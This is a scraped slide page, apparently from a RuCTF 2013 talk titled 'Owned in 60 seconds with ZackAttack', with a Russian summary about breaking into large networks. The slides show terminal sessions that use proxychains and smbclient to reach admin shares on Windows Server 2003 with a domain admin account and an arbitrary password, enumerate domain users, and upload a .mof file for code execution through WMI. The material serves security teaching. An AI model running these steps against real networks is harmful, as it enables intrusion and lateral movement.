







Документ описывает методы взлома крупных сетей, включая архитектуру информационных систем и уязвимости, используемые атакующими. В нем рассматриваются различные сценарии проведения атак и примеры обхода систем безопасности с акцентом на важность управления идентификацией и аутентификацией. Документ также содержит ссылки на инструменты и ресурсы, применяемые для эксплуатации уязвимостей.





![~# proxychains smbclient -U DNPRODUCTIE/admin%any //192.168.1.1/C$

ProxyChains-3.1 (http://proxychains.sf.net)|S-chain|-<>-127.0.0.1:4532-<><>-

192.168.1.1:445-<><>-OK

Domain=[DNPRODUCTIE] OS=[Windows Server 2003 3790 Service Pack 2]

Server=[Windows Server 2003 5.2]

smb: > ls

AUTOEXEC.BAT A 0 Mon Jan 28 10:20:37 2013

boot.ini AHS 213 Mon Jan 28 09:53:27 2013

...

~# proxychains smbclient -U DNPRODUCTIE/admin%any //192.168.1.2/C$

~# proxychains net rpc user -U"DNPRODUCTIE/admin"%"any" -S 192.168.1.1

ProxyChains-3.1 (http://proxychains.sf.net)|DNS-response|: bt is not exist|S-chain|-

<>-127.0.0.1:4532-<><>-192.168.1.1:445-<><>-OK

admin

IUSR_WAD

IWAM_WAD

krbtgt

...

Owned in 60 seconds with ZackAttack (5/7)](https://image.slidesharecdn.com/ructf2013relpub-130420053650-phpapp01/85/slide-49-320.jpg)

![exec over winmgmt

~/mof# proxychains smbclient -U"WGW/ADMIN"%"any" //192.168.1.1/ADMIN$

ProxyChains-3.1 (http://proxychains.sf.net) |S-chain|-<>-127.0.0.1:4532-<><>-

192.168.1.1:445-<><>-OK

Domain=[DNPRODUCTIE] OS=[Windows Server 2003 3790 Service Pack 2]

Server=[Windows Server 2003 5.2]

smb: > cd system32/wbem/mof

smb: system32wbemmof> put q.mof

putting file q.mof as system32wbemmofq.mof (1173.8 kb/s) (average 1173.8

kb/s)

smb: system32wbemmof>

респект Вячеславу Егошину @vegoshin

Owned in 60 seconds with ZackAttack (6/7)](https://image.slidesharecdn.com/ructf2013relpub-130420053650-phpapp01/85/slide-50-320.jpg)